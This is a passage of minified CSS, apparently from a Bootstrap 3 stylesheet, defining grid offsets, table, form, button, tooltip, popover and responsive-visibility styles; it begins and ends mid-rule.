33333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>thead>tr>th,.table>tbody>tr>th,.table>tfoot>tr>th,.table>thead>tr>td,.table>tbody>tr>td,.table>tfoot>tr>td{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>td,.table>thead:first-child>tr:first-child>td{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>thead>tr>th,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>tbody>tr>td,.table-condensed>tfoot>tr>td{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>td{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td{border-bottom-width:2px}.table-striped>tbody>tr:nth-child(odd)>td,.table-striped>tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}.table-hover>tbody>tr:hover>td,.table-hover>tbody>tr:hover>th{background-color:#f5f5f5}table col[class*="col-"]{position:static;float:none;display:table-column}table td[class*="col-"],table th[class*="col-"]{position:static;float:none;display:table-cell}.table>thead>tr>td.active,.table>tbody>tr>td.active,.table>tfoot>tr>td.active,.table>thead>tr>th.active,.table>tbody>tr>th.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>tbody>tr.active>td,.table>tfoot>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr.active>th,.table>tfoot>tr.active>th{background-color:#f5f5f5}.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover,.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr.active:hover>th{background-color:#e8e8e8}.table>thead>tr>td.success,.table>tbody>tr>td.success,.table>tfoot>tr>td.success,.table>thead>tr>th.success,.table>tbody>tr>th.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>tbody>tr.success>td,.table>tfoot>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr.success>th,.table>tfoot>tr.success>th{background-color:#dff0d8}.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr.success:hover>th{background-color:#d0e9c6}.table>thead>tr>td.info,.table>tbody>tr>td.info,.table>tfoot>tr>td.info,.table>thead>tr>th.info,.table>tbody>tr>th.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>tbody>tr.info>td,.table>tfoot>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr.info>th,.table>tfoot>tr.info>th{background-color:#d9edf7}.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover,.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr.info:hover>th{background-color:#c4e3f3}.table>thead>tr>td.warning,.table>tbody>tr>td.warning,.table>tfoot>tr>td.warning,.table>thead>tr>th.warning,.table>tbody>tr>th.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>tbody>tr.warning>td,.table>tfoot>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr.warning>th,.table>tfoot>tr.warning>th{background-color:#fcf8e3}.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr.warning:hover>th{background-color:#faf2cc}.table>thead>tr>td.danger,.table>tbody>tr>td.danger,.table>tfoot>tr>td.danger,.table>thead>tr>th.danger,.table>tbody>tr>th.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>tbody>tr.danger>td,.table>tfoot>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr.danger>th,.table>tfoot>tr.danger>th{background-color:#f2dede}.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr.danger:hover>th{background-color:#ebcccc}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;overflow-x:auto;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd;-webkit-overflow-scrolling:touch}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>thead>tr>th,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>td{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>td{border-bottom:0}}fieldset{padding:0;margin:0;border:0;min-width:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:bold}input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type="file"]{display:block}input[type="range"]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6)}.form-control::-moz-placeholder{color:#777;opacity:1}.form-control:-ms-input-placeholder{color:#777}.form-control::-webkit-input-placeholder{color:#777}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{cursor:not-allowed;background-color:#eee;opacity:1}textarea.form-control{height:auto}input[type="search"]{-webkit-appearance:none}input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{line-height:34px;line-height:1.42857143 \0}input[type="date"].input-sm,input[type="time"].input-sm,input[type="datetime-local"].input-sm,input[type="month"].input-sm{line-height:30px}input[type="date"].input-lg,input[type="time"].input-lg,input[type="datetime-local"].input-lg,input[type="month"].input-lg{line-height:46px}.form-group{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;min-height:20px;margin-top:10px;margin-bottom:10px}.radio label,.checkbox label{padding-left:20px;margin-bottom:0;font-weight:normal;cursor:pointer}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{position:absolute;margin-left:-20px;margin-top:4px \9}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:normal;cursor:pointer}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"].disabled,input[type="checkbox"].disabled,fieldset[disabled] input[type="radio"],fieldset[disabled] input[type="checkbox"]{cursor:not-allowed}.radio-inline.disabled,.checkbox-inline.disabled,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.radio.disabled label,.checkbox.disabled label,fieldset[disabled] .radio label,fieldset[disabled] .checkbox label{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-left:0;padding-right:0}.input-sm,.form-horizontal .form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}textarea.input-sm,select[multiple].input-sm{height:auto}.input-lg,.form-horizontal .form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}select.input-lg{height:46px;line-height:46px}textarea.input-lg,select[multiple].input-lg{height:auto}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:25px;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center}.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede}.has-error .form-control-feedback{color:#a94442}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,.form-inline .checkbox label{padding-left:0}.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{margin-top:0;margin-bottom:0;padding-top:7px}.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px}.form-horizontal .form-group{margin-left:-15px;margin-right:-15px}@media (min-width:768px){.form-horizontal .control-label{text-align:right;margin-bottom:0;padding-top:7px}}.form-horizontal .has-feedback .form-control-feedback{top:0;right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.3px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px}}.btn{display:inline-block;margin-bottom:0;font-weight:normal;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn:focus,.btn:active:focus,.btn.active:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus{color:#333;text-decoration:none}.btn:active,.btn.active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;pointer-events:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default:hover,.btn-default:focus,.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default[disabled],fieldset[disabled] .btn-default,.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled:active,.btn-default[disabled]:active,fieldset[disabled] .btn-default:active,.btn-default.disabled.active,.btn-default[disabled].active,fieldset[disabled] .btn-default.active{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#428bca;border-color:#357ebd}.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#3071a9;border-color:#285e8e}.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary[disabled],fieldset[disabled] .btn-primary,.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled:active,.btn-primary[disabled]:active,fieldset[disabled] .btn-primary:active,.btn-primary.disabled.active,.btn-primary[disabled].active,fieldset[disabled] .btn-primary.active{background-color:#428bca;border-color:#357ebd}.btn-primary .badge{color:#428bca;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success:hover,.btn-success:focus,.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success[disabled],fieldset[disabled] .btn-success,.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled:active,.btn-success[disabled]:active,fieldset[disabled] .btn-success:active,.btn-success.disabled.active,.btn-success[disabled].active,fieldset[disabled] .btn-success.active{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info:hover,.btn-info:focus,.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info[disabled],fieldset[disabled] .btn-info,.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled:active,.btn-info[disabled]:active,fieldset[disabled] .btn-info:active,.btn-info.disabled.active,.btn-info[disabled].active,fieldset[disabled] .btn-info.active{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:hover,.btn-warning:focus,.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning[disabled],fieldset[disabled] .btn-warning,.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled:active,.btn-warning[disabled]:active,fieldset[disabled] .btn-warning:active,.btn-warning.disabled.active,.btn-warning[disabled].active,fieldset[disabled] .btn-warning.active{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:hover,.btn-danger:focus,.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger[disabled],fieldset[disabled] .btn-danger,.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled:active,.btn-danger[disabled]:active,fieldset[disabled] .btn-danger:active,.btn-danger.disabled.active,.btn-danger[disabled].active,fieldset[disabled] .btn-danger.active{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{color:#428bca;font-weight:normal;cursor:pointer;border-radius:0}.btn-link,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#2a6496;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none}.btn-lg{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.tooltip{position:fixed;z-index:1070;display:block;visibility:visible;font-size:14px;line-height:1.4;opacity:0;filter:alpha(opacity=0)}.tooltip.in{opacity:.9;filter:alpha(opacity=90)}.tooltip.top{margin-top:-3px;padding:5px 0}.tooltip.right{margin-left:3px;padding:0 5px}.tooltip.bottom{margin-top:3px;padding:5px 0}.tooltip.left{margin-left:-3px;padding:0 5px}.tooltip-inner{max-width:200px;padding:8px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{bottom:0;left:5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;right:5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;left:5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;right:5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;text-align:left;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);white-space:normal}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{margin:0;padding:8px 14px;font-size:14px;font-weight:normal;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{border-width:10px;content:""}.popover.top>.arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999;border-top-color:rgba(0,0,0,0.25);bottom:-11px}.popover.top>.arrow:after{content:" ";bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:rgba(0,0,0,0.25)}.popover.right>.arrow:after{content:" ";left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff}.popover.bottom>.arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,0.25);top:-11px}.popover.bottom>.arrow:after{content:" ";top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,0.25)}.popover.left>.arrow:after{content:" ";right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px}.clearfix:before,.clearfix:after,.dl-horizontal dd:before,.dl-horizontal dd:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after{content:" ";display:table}.clearfix:after,.dl-horizontal dd:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none !important;visibility:hidden !important}.affix{position:fixed;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}@-ms-viewport{width:device-width}.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none !important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important}@media (max-width:767px){.visible-xs{display:block !important}table.visible-xs{display:table}tr.visible-xs{display:table-row !important}th.visible-xs,td.visible-xs{display:table-cell !important}}@media (max-width:767px){.visible-xs-block{display:block !important}}@media (max-width:767px){.visible-xs-inline{display:inline !important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block !important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block !important}table.visible-sm{display:table}tr.visible-sm{display:table-row !important}th.visible-sm,td.visible-sm{display:table-cell !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block !important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block !important}table.visible-md{display:table}tr.visible-md{display:table-row !important}th.visible-md,td.visible-md{display:table-cell !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block 